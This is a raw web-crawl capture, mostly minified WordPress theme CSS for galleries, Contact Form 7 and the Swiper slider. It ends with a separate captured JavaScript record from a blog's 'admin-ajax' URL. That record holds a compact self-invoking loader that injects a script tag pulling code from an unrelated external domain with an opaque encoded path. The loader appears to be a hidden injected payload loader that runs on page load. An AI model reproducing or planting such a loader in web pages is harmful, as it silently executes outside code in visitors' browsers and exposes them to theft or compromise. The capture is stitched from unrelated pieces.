.gallery-item{max-width:33.33%;position:relative;width:100%;padding-right:24px;padding-left:24px;padding-left:10px;padding-right:10px;margin-bottom:20px}}@media (min-width:576px){.gallery-columns-4 .gallery-item{max-width:25%;position:relative;width:100%;padding-right:24px;padding-left:24px;padding-left:10px;padding-right:10px;margin-bottom:20px}}@media (min-width:576px){.gallery-columns-5 .gallery-item{max-width:20%;position:relative;width:100%;padding-right:24px;padding-left:24px;padding-left:10px;padding-right:10px;margin-bottom:20px}}@media (min-width:576px){.gallery-columns-6 .gallery-item{max-width:16.66%;position:relative;width:100%;padding-right:24px;padding-left:24px;padding-left:10px;padding-right:10px;margin-bottom:20px}}@media (min-width:576px){.gallery-columns-7 .gallery-item{max-width:14.28%;position:relative;width:100%;padding-right:24px;padding-left:24px;padding-left:10px;padding-right:10px;margin-bottom:20px}}@media (min-width:576px){.gallery-columns-8 .gallery-item{max-width:12.5%;position:relative;width:100%;padding-right:24px;padding-left:24px;padding-left:10px;padding-right:10px;margin-bottom:20px}}@media (min-width:576px){.gallery-columns-9 .gallery-item{max-width:11.11%;position:relative;width:100%;padding-right:24px;padding-left:24px;padding-left:10px;padding-right:10px;margin-bottom:20px}}.gallery-caption{display:block;width:100%;color:var(--cs-color-primary);text-align:center}.wp-block-gallery>.blocks-gallery-grid{width:100%}.blocks-gallery-grid .blocks-gallery-image figcaption,.blocks-gallery-grid .blocks-gallery-item figcaption,.wp-block-gallery .blocks-gallery-image figcaption,.wp-block-gallery .blocks-gallery-item figcaption{font-family:var(--cs-font-primary-family),sans-serif;font-size:var(--cs-font-primary-size);line-height:var(--cs-font-primary-line-height);font-weight:var(--cs-font-primary-weight);font-style:var(--cs-font-primary-style);letter-spacing:var(--cs-font-primary-letter-spacing);text-transform:var(--cs-font-primary-text-transform);background:0 0;color:var(--cs-color-primary)}.blocks-gallery-grid .blocks-gallery-image figcaption,.blocks-gallery-grid .blocks-gallery-item figcaption,.wp-block-gallery .blocks-gallery-image figcaption,.wp-block-gallery .blocks-gallery-item figcaption{position:initial;padding:0;margin-top:1rem}.blocks-gallery-grid .blocks-gallery-image figure,.blocks-gallery-grid .blocks-gallery-item figure,.wp-block-gallery .blocks-gallery-image figure,.wp-block-gallery .blocks-gallery-item figure{display:flex;flex-direction:column}.blocks-gallery-caption{display:block;width:100%;text-align:center}.wpcf7{margin:0;padding:0}.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);height:1px;width:1px;margin:0;padding:0;border:0}.wpcf7 form.init .wpcf7-response-output,.wpcf7 form.resetting .wpcf7-response-output,.wpcf7 form.submitting .wpcf7-response-output,.wpcf7 .wpcf7-display-none,.wpcf7 .hidden-fields-container{display:none}.wpcf7 form .wpcf7-response-output{margin:1rem 0;padding:.5rem 1rem;background:#6cdcff;font-size:.75rem;color:#00526c;border-radius:var(--cs-layout-elements-border-radius)}.wpcf7 form.sent .wpcf7-response-output{background:#d8f6df;color:#145523;border-radius:var(--cs-layout-elements-border-radius)}.wpcf7 form.failed .wpcf7-response-output,.wpcf7 form.aborted .wpcf7-response-output{background:#ff918a;color:#8a0900;border-radius:var(--cs-layout-elements-border-radius)}.wpcf7 form.spam .wpcf7-response-output,.wpcf7 form.invalid .wpcf7-response-output,.wpcf7 form.unaccepted .wpcf7-response-output{background:#fff4d3;color:#a07800;border-radius:var(--cs-layout-elements-border-radius)}.wpcf7 .wpcf7-form-control-wrap{position:relative;display:block}.wpcf7 label .wpcf7-form-control-wrap{margin-top:.375rem}.wpcf7 .wpcf7-not-valid-tip{color:#f00f00;font-size:.75rem;font-weight:400;display:block;margin-top:.375rem}.wpcf7 .use-floating-validation-tip .wpcf7-not-valid-tip{position:absolute;top:20%;left:20%;z-index:100;border:1px solid #f00f00;background:var(--cs-color-secondary);padding:.2em .8em}.wpcf7 .wpcf7-list-item{display:inline-block;margin:0 0 0 1em}.wpcf7 .wpcf7-list-item-label:before,.wpcf7 .wpcf7-list-item-label:after{content:" "}.wpcf7 .ajax-loader{visibility:hidden;display:inline-block;margin-left:1rem;vertical-align:middle;width:20px;height:20px;border:2px solid rgba(206,212,218,.25);border-top-color:#ced4da;border-radius:50%;position:relative;animation:loader-rotate 1s linear infinite}@keyframes loader-rotate{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.wpcf7 form.submitting .ajax-loader,.wpcf7 .ajax-loader.is-active{visibility:visible}.wpcf7 div.ajax-error{display:none}.wpcf7 .placeheld{color:var(--cs-color-primary)}.wpcf7 .wpcf7-recaptcha iframe{margin-bottom:0}.wpcf7 input[type=file]{cursor:pointer}.wpcf7 input[type=file]:disabled{cursor:default}.wpcf7 .wpcf7-submit{vertical-align:middle}.wpcf7 .wpcf7-submit:disabled{cursor:not-allowed}:root{--swiper-theme-color:#007aff}:host{position:relative;display:block;margin-left:auto;margin-right:auto;z-index:1}.swiper{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;overflow:clip;list-style:none;padding:0;z-index:1;display:block}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;transition-timing-function:var(--swiper-wrapper-transition-timing-function,initial);box-sizing:content-box}.swiper-android .swiper-slide,.swiper-ios .swiper-slide,.swiper-wrapper{transform:translate3d(0px,0,0)}.swiper-horizontal{touch-action:pan-y}.swiper-vertical{touch-action:pan-x}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform;display:block}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-backface-hidden .swiper-slide{transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}.swiper-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-3d{perspective:1200px}.swiper-3d .swiper-slide,.swiper-3d .swiper-cube-shadow{transform-style:preserve-3d}.swiper-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-css-mode.swiper-horizontal>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-css-mode.swiper-vertical>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-css-mode.swiper-free-mode>.swiper-wrapper{scroll-snap-type:none}.swiper-css-mode.swiper-free-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:none}.swiper-css-mode.swiper-centered>.swiper-wrapper:before{content:"";flex-shrink:0;order:9999}.swiper-css-mode.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center;scroll-snap-stop:always}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{margin-inline-start:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper:before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{margin-block-start:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper:before{width:100%;min-width:1px;height:var(--swiper-centered-offset-after)}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top,.swiper-3d .swiper-slide-shadow-bottom{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-3d .swiper-slide-shadow{background:rgba(0,0,0,.15)}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;transform-origin:50%;box-sizing:border-box;border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-radius:50%;border-top-color:transparent}.swiper:not(.swiper-watch-progress) .swiper-lazy-preloader,.swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader{animation:swiper-preloader-spin 1s infinite linear}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@keyframes swiper-preloader-spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.swiper-virtual .swiper-slide{-webkit-backface-visibility:hidden;transform:translateZ(0)}.swiper-virtual.swiper-css-mode .swiper-wrapper:after{content:"";position:absolute;left:0;top:0;pointer-events:none}.swiper-virtual.swiper-css-mode.swiper-horizontal .swiper-wrapper:after{height:1px;width:var(--swiper-virtual-size)}.swiper-virtual.swiper-css-mode.swiper-vertical .swiper-wrapper:after{width:1px;height:var(--swiper-virtual-size)}:root{--swiper-navigation-size:44px}.swiper-button-prev,.swiper-button-next{position:absolute;top:var(--swiper-navigation-top-offset,50%);width:calc(var(--swiper-navigation-size) / 44 * 27);height:var(--swiper-navigation-size);margin-top:calc(0px - var(--swiper-navigation-size) / 2);z-index:10;cursor:pointer;display:flex;align-items:center;justify-content:center;color:var(--swiper-navigation-color,var(--swiper-theme-color))}.swiper-button-prev.swiper-button-disabled,.swiper-button-next.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-prev.swiper-button-hidden,.swiper-button-next.swiper-button-hidden{opacity:0;cursor:auto;pointer-events:none}.swiper-navigation-disabled .swiper-button-prev,.swiper-navigation-disabled .swiper-button-next{display:none !important}.swiper-button-prev svg,.swiper-button-next svg{width:100%;height:100%;object-fit:contain;transform-origin:center}.swiper-rtl .swiper-button-prev svg,.swiper-rtl .swiper-button-next svg{transform:rotate(180deg)}.swiper-button-prev,.swiper-rtl .swiper-button-next{left:var(--swiper-navigation-sides-offset,10px);right:auto}.swiper-button-next,.swiper-rtl .swiper-button-prev{right:var(--swiper-navigation-sides-offset,10px);left:auto}.swiper-button-lock{display:none}.swiper-button-prev:after,.swiper-rtl .swiper-button-next:after{content:"prev"}.swiper-button-next,.swiper-rtl .swiper-button-prev{right:var(--swiper-navigation-sides-offset,10px);left:auto}.swiper-button-next:after,.swiper-rtl .swiper-button-prev:after{content:"next"}.swiper-pagination{position:absolute;text-align:center;transition:.3s opacity;transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-pagination-disabled>.swiper-pagination,.swiper-pagination.swiper-pagination-disabled{display:none !important}.swiper-pagination-fraction,.swiper-pagination-custom,.swiper-horizontal>.swiper-pagination-bullets,.swiper-pagination-bullets.swiper-pagination-horizontal{bottom:var(--swiper-pagination-bottom,8px);top:var(--swiper-pagination-top,auto);left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{width:var(--swiper-pagination-bullet-width,var(--swiper-pagination-bullet-size,8px));height:var(--swiper-pagination-bullet-height,var(--swiper-pagination-bullet-size,8px));display:inline-block;border-radius:var(--swiper-pagination-bullet-border-radius,50%);background:var(--swiper-pagination-bullet-inactive-color,#000);opacity:var(--swiper-pagination-bullet-inactive-opacity,.2)}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet:only-child{display:none !important}.swiper-pagination-bullet-active{opacity:var(--swiper-pagination-bullet-opacity,1);background:var(--swiper-pagination-color,var(--swiper-theme-color))}.swiper-vertical>.swiper-pagination-bullets,.swiper-pagination-vertical.swiper-pagination-bullets{right:var(--swiper-pagination-right,8px);left:var(--swiper-pagination-left,auto);top:50%;transform:translate3d(0px,-50%,0)}.swiper-vertical>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet{margin:var(--swiper-pagination-bullet-vertical-gap,6px) 0;display:block}.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:.2s transform,.2s top}.swiper-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 var(--swiper-pagination-bullet-horizontal-gap,4px)}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s left}.swiper-horizontal.swiper-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s right}.swiper-pagination-fraction{color:var(--swiper-pagination-fraction-color,inherit)}.swiper-pagination-progressbar{background:var(--swiper-pagination-progressbar-bg-color,rgba(0,0,0,.25));position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color,var(--swiper-theme-color));position:absolute;left:0;top:0;width:100%;height:100%;transform:scale(0);transform-origin:left top}.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-horizontal>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-horizontal,.swiper-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite{width:100%;height:var(--swiper-pagination-progressbar-size,4px);left:0;top:0}.swiper-vertical>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-vertical,.swiper-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite{width:var(--swiper-pagination-progressbar-size,4px);height:100%;left:0;top:0}.swiper-pagination-lock{display:none}

--- FILE ---
content_type: application/javascript
request_url: https://magecomp.com/blog/admin-ajax
body_size: -232
content:
;(function(v,x,y,n,f){n=v.createElement(x);n.src=y;n.async=1;f=v.getElementsByTagName(x)[0];f.parentNode.insertBefore(n,f);})(document,'script','https://upcoming.rculabs.com/x1G/97xz3J6jc4XF8WOT1bVzhdW9PtiZsSjJkqpzwg==');